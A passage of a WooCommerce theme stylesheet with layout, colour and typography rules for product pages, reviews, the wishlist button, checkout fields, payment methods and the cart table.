  /*end summary*/
  /* woo tabs */
  /* end woo tabs */
  /* related */
  /* end related */
  /* yith add to wishlist css */
}
.woocommerce div.product .share-social-icons {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  row-gap: 10px;
  list-style: none;
  padding: 0;
  margin: 30px 0 0 0;
  clear: both;
}
.woocommerce div.product .share-social-icons li {
  display: inline-block;
}
.woocommerce div.product .share-social-icons li:not(:last-child) {
  margin-right: 12px;
}
.woocommerce div.product .share-social-icons li a {
  transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  background-color: #f5f5f5;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  font-family: var(--secondary-font);
  font-weight: 400;
  font-size: 14px;
  line-height: 1.2;
  font-feature-settings: "pnum" on, "lnum" on, "ordn" on;
  color: var(--heading);
}
.woocommerce div.product .share-social-icons li a:hover {
  transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  background-color: var(--primary);
  color: #fff;
}
.woocommerce div.product .onsale {
  display: inline-block;
  top: 10px;
  left: 10px;
  right: auto;
  background: var(--primary);
  padding: 0 10px;
  margin: 0;
  min-height: 25px;
  line-height: 25px;
  font-size: 14px;
  font-weight: 600;
  min-width: unset;
  border-radius: 0;
  text-transform: uppercase;
}
.woocommerce div.product .woocommerce-product-gallery {
  margin: 0 0px 60px 0px;
}
.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__image:first-child {
  margin-left: 0px;
  margin-right: 0px;
  display: block;
}
.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__image:not(:first-child) {
  margin-top: 10px;
  padding: 0px 0px 0 0px;
}
.woocommerce div.product .summary .product_title {
  font-size: 34px;
  line-height: 1.2;
  font-weight: 800;
  letter-spacing: 0.2px;
  color: var(--heading);
  margin-bottom: 15px;
}
.woocommerce div.product .summary .woocommerce-product-rating {
  display: flex;
  align-items: center;
  padding: 0 0 30px 0;
  margin: 0 0 30px 0;
  border-bottom: 1px solid #e5e5e5;
}
.woocommerce div.product .summary .woocommerce-product-rating .star-rating {
  font-size: 15px;
  margin: 0 4px 0 0;
  color: var(--primary);
}
.woocommerce div.product .summary .woocommerce-product-rating .woocommerce-review-link {
  font-size: 16px;
  color: var(--text);
  line-height: 1.2;
}
.woocommerce div.product .summary .price {
  margin: 0 0 20px 0;
  color: var(--primary);
}
.woocommerce div.product .summary .price .woocommerce-Price-amount {
  font-size: 25px;
  line-height: 1.2;
  color: var(--primary);
}
.woocommerce div.product .summary .price ins {
  margin-left: 3px;
  text-decoration: none;
}
.woocommerce div.product .summary .woocommerce-product-details__short-description {
  margin-bottom: 35px;
}
.woocommerce div.product .summary .woocommerce-product-details__short-description p {
  margin: 0px;
}
.woocommerce div.product .summary .stock {
  margin: 0 0 18px 0;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: 0.3px;
  color: #0067da;
}
.woocommerce div.product .summary form.cart {
  float: left;
  margin-right: 12px;
}
.woocommerce div.product .summary form.cart table.group_table {
  border: none;
}
.woocommerce div.product .summary form.cart table.group_table tr {
  border: none;
}
.woocommerce div.product .summary form.cart table.group_table td {
  border-color: #e8e8e8;
}
.woocommerce div.product .summary form.cart table.group_table td {
  vertical-align: middle;
  font-size: 16px;
  line-height: 1.2;
  letter-spacing: 0.2px;
  color: #202b5d;
}
.woocommerce div.product .summary form.cart table.group_table td label {
  margin: 0;
}
.woocommerce div.product .summary form.cart table.variations {
  margin: 0;
}
.woocommerce div.product .summary form.cart table.variations tr {
  border: none;
}
.woocommerce div.product .summary form.cart table.variations tr td {
  font-size: 16px;
  line-height: 1.2;
  letter-spacing: 0.2px;
  color: #62718d;
}
.woocommerce div.product .summary form.cart table.variations tr td label {
  font-weight: 400;
  margin: 0;
}
.woocommerce div.product .summary form.cart table.variations tr td .reset_variations {
  font-size: 15px;
  line-height: 1.2;
  color: #202b5d;
  margin-top: 10px;
  display: inline-block !important;
}
.woocommerce div.product .summary form.cart table.variations tr td .select2-container {
  height: 40px;
}
.woocommerce div.product .summary form.cart table.variations tr td .select2-selection--single {
  border: 1px solid #e8e8e8;
  border-radius: 2px;
}
.woocommerce div.product .summary form.cart table.variations tr td .select2-selection__rendered {
  padding: 0 14px;
  font-size: 15px;
  color: #919baf;
}
.woocommerce div.product .summary form.cart .single_variation_wrap .woocommerce-variation-price {
  margin-bottom: 23px;
}
.woocommerce div.product .summary form.cart .quantity {
  margin: 0 15px 0 0;
}
.woocommerce div.product .summary form.cart .quantity input {
  font-size: 16px;
  color: var(--text);
  padding-left: 20px;
  padding-right: 10px;
  border-color: #e5e5e5;
  width: 80px;
  height: 50px;
  line-height: 50px;
  border-radius: 0;
}
.woocommerce div.product .summary form.cart .quantity input::placeholder {
  font-size: 16px;
  color: var(--text);
}
.woocommerce div.product .summary form.cart .single_add_to_cart_button {
  position: relative;
  font-size: 12px;
  border-radius: 0;
  padding: 16px 25px;
  line-height: 1.5em;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  background-color: var(--primary);
  z-index: 1;
}
.woocommerce div.product .summary form.cart .single_add_to_cart_button:hover:before {
  transition: all 0.5s ease;
  width: 100%;
  height: 100%;
}
.woocommerce div.product .summary form.cart .single_add_to_cart_button:before {
  transition: all 0.5s ease;
  position: absolute;
  content: "";
  bottom: 0;
  right: 0;
  height: 8px;
  width: 8px;
  background-color: var(--heading);
  z-index: -1;
}
.woocommerce div.product .summary form.cart .single_add_to_cart_button:focus {
  outline: none;
}
.woocommerce div.product .summary .product_meta {
  clear: both;
}
.woocommerce div.product .summary .product_meta .posted_in {
  display: none;
  margin-bottom: 8px;
  font-size: 16px;
  line-height: 1.2;
  letter-spacing: 0.2px;
}
.woocommerce div.product .summary .product_meta .posted_in a {
  font-size: 16px;
  line-height: 1.2;
  letter-spacing: 0.2px;
}
.woocommerce div.product .summary .product_meta .tagged_as {
  display: block;
  font-size: 17px;
  line-height: 1.2;
  letter-spacing: 0.2px;
  color: #62718d;
}
.woocommerce div.product .summary .product_meta .tagged_as a {
  font-size: 16px;
  line-height: 1.2;
  letter-spacing: 0.2px;
  color: #202b5d;
}
.woocommerce div.product .summary .product_meta .sku_wrapper {
  margin-bottom: 8px;
  display: block;
  font-size: 16px;
  line-height: 1.2;
  letter-spacing: 0.2px;
  color: #62718d;
}
.woocommerce div.product .summary .product_meta .sku_wrapper .sku {
  font-size: 16px;
  line-height: 1.2;
  letter-spacing: 0.2px;
  color: #202b5d;
}
.woocommerce div.product .woocommerce-tabs {
  margin-bottom: 55px;
  padding-top: 50px;
}
.woocommerce div.product .woocommerce-tabs .panel {
  border: 1px solid #e8e8e8;
  border-top: none;
  padding: 36px 30px 20px 30px;
}
.woocommerce div.product .woocommerce-tabs .panel#tab-additional_information h2 {
  font-size: 24px;
  line-height: 1.2;
  color: #202b5d;
  font-weight: 600;
  margin: 0 0 20px 0;
  display: inline-block;
}
.woocommerce div.product .woocommerce-tabs .panel#tab-additional_information table.shop_attributes {
  border: 1px solid #e8e8e8;
}
.woocommerce div.product .woocommerce-tabs .panel#tab-additional_information table.shop_attributes th {
  font-size: 17px;
  line-height: 1.2;
  font-weight: 400;
  letter-spacing: 0.2px;
  color: #202b5d;
  text-transform: capitalize;
  padding: 5px 15px;
}
.woocommerce div.product .woocommerce-tabs .panel#tab-additional_information table.shop_attributes td {
  font-size: 16px;
  line-height: 1.2;
  font-weight: 400;
  letter-spacing: 0.2px;
  color: #62718d;
  padding: 5px 15px;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #comments .woocommerce-Reviews-title {
  font-size: 24px;
  margin-bottom: 35px;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #comments .woocommerce-noreviews {
  margin: -25px 0 29px 0;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #comments ol.commentlist {
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #comments ol.commentlist li:not(:last-child) {
  margin-bottom: 35px;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #comments ol.commentlist li .comment_container img.avatar {
  width: 80px;
  border: none;
  border-radius: 50%;
  background: transparent;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #comments ol.commentlist li .comment_container .comment-text {
  margin: 0 0 0 105px;
  border: none;
  padding: 0;
  border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #comments ol.commentlist li .comment_container .comment-text .star-rating {
  font-size: 16px;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #comments ol.commentlist li .comment_container .comment-text .star-rating span:before {
  color: #e3b25a;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #comments ol.commentlist li .comment_container .comment-text .meta .woocommerce-review__author {
  display: block;
  font-size: 18px;
  font-weight: 600;
  color: var(--heading);
  margin-bottom: 4px;
  text-transform: capitalize;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #comments ol.commentlist li .comment_container .comment-text .meta .woocommerce-review__dash, .woocommerce div.product .woocommerce-tabs .panel #reviews #comments ol.commentlist li .comment_container .comment-text .meta .woocommerce-review__verified {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #comments ol.commentlist li .comment_container .comment-text .meta .woocommerce-review__published-date {
  font-size: 14px;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form #respond .comment-reply-title {
  font-size: 20px;
  line-height: 1.2;
  font-weight: 600;
  color: #2c2734;
  margin-bottom: 35px;
  font-family: var(--secondary-font);
  text-transform: none;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form #respond .comment-form {
  margin: 15px 0px 0px 0px;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form #respond .comment-form p {
  margin: 0 0 20px 0;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form #respond .comment-form .comment-notes {
  font-size: 16px;
  line-height: 24px;
  color: var(--text);
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form #respond .comment-form .comment-notes .required {
  color: #ff623f;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form #respond .comment-form label {
  display: inline-block;
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  letter-spacing: 0.2px;
  color: var(--heading);
  text-transform: capitalize;
  margin-bottom: 10px;
  margin-right: 5px;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form #respond .comment-form label .required {
  color: #ff623f;
}
@media (max-width: 767px) {
  .woocommerce div.product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form #respond .comment-form label {
    display: block;
  }
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form #respond .comment-form textarea {
  border: 1px solid #e8e8e8;
  background-color: #fff;
  height: 145px;
  margin: 0;
  padding: 12px 15px;
  border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form #respond .comment-form input {
  border: 1px solid #e8e8e8;
  background-color: #fff;
  width: calc(100% - 150px);
  margin: 0;
}
@media (max-width: 767px) {
  .woocommerce div.product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form #respond .comment-form input {
    width: 100%;
  }
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form #respond .comment-form .comment-form-rating {
  width: 100%;
  margin-bottom: 15px;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form #respond .comment-form .comment-form-rating label {
  width: 100%;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form #respond .comment-form .comment-form-rating .stars {
  display: inline-flex;
  align-items: center;
  margin: 0;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form #respond .comment-form .comment-form-rating .select2-container--default {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form #respond .comment-form .comment-form-cookies-consent {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form #respond .comment-form .form-submit input {
  display: inline-block;
  font-size: 12px;
  font-weight: 800;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: #fff;
  padding: 18px 35px;
  width: unset;
  border-radius: 0;
  background-color: var(--primary);
  border-color: var(--primary);
}
.woocommerce div.product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form #respond .comment-form .form-submit input:hover {
  background: #222222;
  border-color: #222222;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin: 0px;
  display: flex;
  background: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-bottom: 1px solid #e8e8e8;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: none;
  background: #fff;
  border-radius: 0px;
  padding: 0 30px;
  margin: 0;
  position: relative;
  z-index: 3;
  border-bottom: 1px solid #e8e8e8;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  border: 1px solid #e8e8e8;
  border-bottom: none;
  border-top: 2px solid var(--primary);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:first-child {
  margin-left: 1px;
  border-left: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:first-child:before {
  content: "";
  position: absolute;
  display: block;
  top: 0;
  left: -1px;
  width: 1px;
  height: 100%;
  background: #e8e8e8;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-size: 20px;
  line-height: 26px;
  font-weight: 500;
  padding: 15px 0;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-Reviews #comments .woocommerce-Reviews-title {
  font-size: 20px;
  line-height: 1.2;
  margin: 0;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel#tab-description > p {
  margin-bottom: 30px;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel#tab-description li {
  color: var(--heading);
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel#tab-description li::marker {
  color: var(--primary);
}
@media (max-width: 1023px) {
  .woocommerce div.product .related {
    margin-bottom: 60px;
  }
}
.woocommerce div.product .related > h2 {
  font-size: 34px;
  line-height: 1.2;
  color: var(--heading);
  margin: 0 0 35px 0;
}
.woocommerce div.product .yith-wcwl-wishlistexistsbrowse, .woocommerce div.product .yith-wcwl-wishlistaddedbrowse {
  padding-top: 8px;
}
.woocommerce div.product .yith-wcwl-wishlistexistsbrowse i, .woocommerce div.product .yith-wcwl-wishlistaddedbrowse i {
  color: var(--primary);
}
.woocommerce div.product .yith-wcwl-add-button .button {
  position: relative;
  background-color: var(--heading);
}
.woocommerce div.product .yith-wcwl-add-button .button i {
  display: none;
}
.woocommerce div.product .yith-wcwl-add-button .button span {
  position: relative;
  z-index: 1;
  text-transform: uppercase;
  font-size: 12px;
}
.woocommerce div.product .yith-wcwl-add-button .button:hover:before {
  transition: all 0.5s ease;
  width: 100%;
  height: 100%;
}
.woocommerce div.product .yith-wcwl-add-button .button:before {
  transition: all 0.5s ease;
  position: absolute;
  content: "";
  bottom: 0;
  right: 0;
  height: 8px;
  width: 8px;
  background-color: var(--primary);
}

.woocommerce-checkout {
  /* Heading */
  /*Coupon*/
  /*Custom Detail*/
  /*Your Order*/
  /*Payment*/
}
.woocommerce-checkout h3 {
  text-transform: uppercase;
  font-size: 1.2em;
  margin-top: 0;
}
.woocommerce-checkout form.checkout_coupon p {
  margin-bottom: 10px;
  margin-top: 0;
}
.woocommerce-checkout form.checkout_coupon .form-row-first,
.woocommerce-checkout form.checkout_coupon .form-row-last {
  width: 49% !important;
}
.woocommerce-checkout form.checkout_coupon input.input-text {
  line-height: 1.5em;
}
.woocommerce-checkout form.checkout_coupon .button {
  line-height: 1.5em;
  background-color: var(--primary);
  border-color: var(--primary);
  color: #fff;
  padding: 12px 25px;
}
.woocommerce-checkout form.checkout_coupon .button:hover {
  background-color: var(--heading);
  color: #fff;
}
.woocommerce-checkout #customer_details {
  margin-bottom: 30px;
}
.woocommerce-checkout #customer_details .col-1,
.woocommerce-checkout #customer_details .col-2 {
  max-width: 100%;
  padding: 0;
}
.woocommerce-checkout #customer_details label {
  display: block;
  width: 100%;
  font-size: 1em;
  color: var(--heading);
  font-weight: 600;
  margin-bottom: 5px;
  margin-top: 5px;
}
.woocommerce-checkout #customer_details input {
  border: 1px solid;
  border-color: #e0e0e0;
  line-height: 1.5em;
  padding: 12px 15px;
  color: var(--text);
  border-radius: 0;
  background: #ffffff;
}
.woocommerce-checkout #customer_details textarea {
  border: 1px solid;
  border-color: #e0e0e0;
  height: 100px;
  padding: 10px 15px;
  border-radius: 0;
  color: var(--text);
  background: #ffffff;
}
.woocommerce-checkout #customer_details .select2-container .select2-selection--single {
  height: 45px;
  border: 1px solid;
  border-color: #e0e0e0;
  border-radius: 0;
}
.woocommerce-checkout #customer_details .select2-container .select2-selection--single .select2-selection__arrow {
  height: 45px;
  position: absolute;
  top: 1px;
  right: 10px;
  width: 20px;
}
.woocommerce-checkout #customer_details .select2-container .select2-selection--single .select2-selection__rendered {
  color: var(--text);
  padding-left: 15px;
  line-height: 45px;
}
.woocommerce-checkout #customer_details .form-row {
  margin-top: 0;
  margin-bottom: 15px;
  padding: 0;
  width: 100%;
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper {
  display: flex;
  flex-wrap: wrap;
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields .form-row#billing_first_name_field {
  order: 1;
  width: 50%;
  padding-right: 10px;
}
@media (max-width: 767px) {
  .woocommerce-checkout #customer_details .woocommerce-billing-fields .form-row#billing_first_name_field {
    padding-right: 0px;
    width: 100%;
  }
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields .form-row#billing_last_name_field {
  order: 2;
  width: 50%;
  padding-left: 10px;
}
@media (max-width: 767px) {
  .woocommerce-checkout #customer_details .woocommerce-billing-fields .form-row#billing_last_name_field {
    padding-left: 0px;
    width: 100%;
  }
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields .form-row#billing_company_field {
  order: 3;
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields .form-row#billing_phone_field {
  order: 4;
  width: 50%;
  padding-right: 10px;
}
@media (max-width: 767px) {
  .woocommerce-checkout #customer_details .woocommerce-billing-fields .form-row#billing_phone_field {
    padding-right: 0px;
    width: 100%;
  }
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields .form-row#billing_email_field {
  order: 5;
  width: 50%;
  padding-left: 10px;
}
@media (max-width: 767px) {
  .woocommerce-checkout #customer_details .woocommerce-billing-fields .form-row#billing_email_field {
    padding-left: 0;
    width: 100%;
  }
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields .form-row#billing_country_field {
  order: 7;
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields .form-row#billing_address_1_field {
  order: 8;
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields .form-row#billing_address_2_field {
  order: 9;
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields .form-row#billing_city_field {
  order: 10;
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields .form-row#billing_state_field {
  order: 11;
  width: 50%;
  padding-right: 10px;
}
@media (max-width: 767px) {
  .woocommerce-checkout #customer_details .woocommerce-billing-fields .form-row#billing_state_field {
    padding-right: 0px;
    width: 100%;
  }
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields .form-row#billing_postcode_field {
  order: 12;
  width: 50%;
}
@media (max-width: 767px) {
  .woocommerce-checkout #customer_details .woocommerce-billing-fields .form-row#billing_postcode_field {
    padding: 0;
    width: 100%;
  }
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields .form-row .woocommerce-input-wrapper {
  width: 100%;
  display: block;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields h3 label {
  margin: 0;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields h3 label input {
  height: unset;
  margin: 0 5px 0 0;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields h3 label span {
  font-weight: 600;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields .form-row {
  margin: 0 0 15px 0;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields .form-row.form-row-first {
  width: 100%;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields .form-row.form-row-last {
  width: 100%;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields .form-row .woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce-checkout #customer_details .woocommerce-additional-fields .form-row {
  margin: 0 0 15px 0;
  padding: 0;
}
.woocommerce-checkout table.shop_table {
  border: 1px solid;
  border-color: #e0e0e0;
}
.woocommerce-checkout table.shop_table thead tr th {
  border: none;
  border-bottom: 1px solid #e0e0e0;
}
.woocommerce-checkout table.shop_table thead tr th.product-name {
  border-right: 1px solid #e0e0e0;
}
.woocommerce-checkout table.shop_table tbody tr {
  border: none;
}
.woocommerce-checkout table.shop_table tbody tr td {
  border: none;
}
.woocommerce-checkout table.shop_table tbody tr td.product-name {
  border-right: 1px solid #e0e0e0;
}
.woocommerce-checkout #payment {
  border-radius: 0px;
  background: #e8eaee;
}
.woocommerce-checkout #payment ul.wc_payment_methods {
  padding: 32px 25px 32px 25px;
  border-bottom-color: #e0e0e0;
}
.woocommerce-checkout #payment ul.wc_payment_methods li input {
  height: unset;
  margin: 0 8px 0 0;
}
.woocommerce-checkout #payment ul.wc_payment_methods li label {
  margin: 0 0 0 0;
  font-size: 18px;
  line-height: 1.2;
  letter-spacing: 0.2px;
  color: var(--heading);
  font-weight: 500;
}
.woocommerce-checkout #payment ul.wc_payment_methods li .payment_box {
  background: #fff;
  margin: 12px 0 22px 0;
  border-radius: 0;
}
.woocommerce-checkout #payment ul.wc_payment_methods li .payment_box:before {
  border-bottom-color: #fff;
}
.woocommerce-checkout #payment ul.wc_payment_methods li .payment_box p {
  font-size: 17px;
  line-height: 22px;
  color: var(--text);
}
.woocommerce-checkout #payment ul.wc_payment_methods li.payment_method_paypal label {
  width: calc(100% - 26px);
}
.woocommerce-checkout #payment ul.wc_payment_methods li.payment_method_paypal label a {
  float: right;
}
.woocommerce-checkout #payment ul.wc_payment_methods li.payment_method_paypal label a:after {
  content: "";
  display: block;
  clear: both;
}
.woocommerce-checkout #payment .place-order {
  justify-content: flex-end;
  padding: 20px 25px 20px 20px;
}
.woocommerce-checkout #payment .place-order #place_order {
  font-size: 1.2em;
  color: #fff;
  background: #333;
}
.woocommerce-checkout #payment .place-order #place_order:hover {
  background: var(--primary);
}

.woocommerce {
  /* end cart form */
}
.woocommerce .woocommerce-cart-form table, .woocommerce .woocommerce-cart-form tr, .woocommerce .woocommerce-cart-form td, .woocommerce .woocommerce-cart-form th {
  border: none;
}
.woocommerce .woocommerce-cart-form table.shop_table td {
  border: none;
}
.woocommerce .woocommerce-cart-form table.shop_table thead tr {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  background: #e8eaee;
  height: 55px;
  padding: 0 0 0 13px;
}
.woocommerce .woocommerce-cart-form table.shop_table thead tr th {
  font-size: 1em;
  color: var(--heading);
  text-transform: uppercase;
}
.woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-remove {
  order: 9;
  flex: 0 0 60px;
}
.woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-thumbnail {
  display: none;
}
.woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-name {
  flex: 0 0 calc(100% - 610px);
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-name {
    flex: 0 0 100%;
  }
}
.woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-price {
  flex: 0 0 150px;
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-price {
    flex: 0 0 100%;
  }
}
.woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-quantity {
  flex: 0 0 165px;
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-quantity {
    flex: 0 0 100%;
  }
}
.woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-subtotal {
  flex: 0 0 235px;
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-subtotal {
    flex: 0 0 100%;
  }
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 0 0 0 13px;
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-cart-form table.shop_table tbody tr {
    padding: 0;
  }
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr:not(:last-child) {
  border-bottom: 1px solid #e8e8e8;
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr:last-child {
  padding: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr:last-child td {
  padding: 25px 0px 20px 0px;
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td {
  font-size: 16px;
  letter-spacing: 0.2px;
  padding: 20px 12px;
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td input {
  border-radius: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove {
  order: 9;
  flex: 0 0 60px;
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove {
    order: unset;
    flex: 0 0 100%;
  }
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove a {
  font-size: 20px;
  border: 1px solid #e5e5e5;
  width: 25px;
  height: 25px;
  font-weight: normal;
  padding: 1px 0px 0px 1px;
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove a:hover {
  color: #fff !important;
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-thumbnail {
  flex: 0 0 90px;
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name {
  flex: 0 0 calc(100% - 700px);
  padding-left: 0;
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name {
    flex: 0 0 100%;
    padding-left: 12px;
  }
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name a {
  font-size: 1em;
  color: var(--heading);
  font-weight: bold;
  border-bottom: none;
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name a:hover {
  color: var(--primary);
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-price {
  flex: 0 0 150px;
  color: var(--text);
  line-height: 1.2;
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-price {
    flex: 0 0 100%;
  }
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-quantity {
  flex: 0 0 165px;
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-quantity {
    flex: 0 0 100%;
  }
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-quantity input {
  font-size: 16px;
  color: var(--text);
  height: 33px;
  width: 70px;
  line-height: 33px;
  border: 1px solid #e8e8e8;
  padding-right: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-subtotal {
  flex: 0 0 235px;
  color: var(--text);
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-subtotal {
    flex: 0 0 100%;
  }
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 100%;
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .coupon {
    width: 100%;
  }
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .coupon .input-text {
  min-width: 160px;
  border: 1px solid;
  border-color: #e0e0e0;
  line-height: 1.5em;
  padding: 12px 15px;
  margin-right: 10px;
  font-size: 15px;
  color: var(--text);
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .coupon .input-text::placeholder {
  font-size: 15px;
  color: #62718d;
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .coupon .input-text {
    width: 100%;
    display: block;
    margin-bottom: 20px;
  }
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .coupon .button {
  background: var(--primary);
  line-height: 1.5em;
  padding: 12px 25px;
  border-radius: 0;
  color: #fff;
  font-weight: 600;
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .coupon .button:hover {
  background-color: var(--heading);
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .coupon .button:focus {
  background-color: var(--heading);
  outline: none;
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .coupon .button {
    display: block;
    width: 100%;
    margin-bottom: 20px;
  }
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .button[name=update_cart] {
  background: var(--primary);
  color: #fff;
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .button[name=update_cart]:hover {
  background: var(--heading);
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .button[name=update_cart] {
    display: block;
    width: 100%;
  }
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td a {
  display: inline-block;
  border-bottom: none;
}
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td a img {
  width: 60px;
}
